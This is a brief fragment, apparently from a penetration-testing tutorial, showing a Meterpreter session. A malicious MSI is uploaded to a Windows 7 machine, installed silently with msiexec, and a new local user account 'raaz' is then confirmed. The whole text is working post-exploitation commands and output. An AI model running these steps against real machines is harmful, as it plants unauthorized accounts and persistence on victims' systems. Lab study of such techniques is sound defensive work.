 meterpreter > upload /root/Desktop/2.msi .
[*] uploading  : /root/Desktop/2.msi -> .
[*] uploaded   : /root/Desktop/2.msi -> .\2.msi
meterpreter > shell
Process 2056 created.
Channel 20 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\raj\Downloads>msiexec /quiet /qn /i 2.msi
msiexec /quiet /qn /i 2.msi
C:\Users\raj\Downloads>net user raaz
net user raaz
User name                    raaz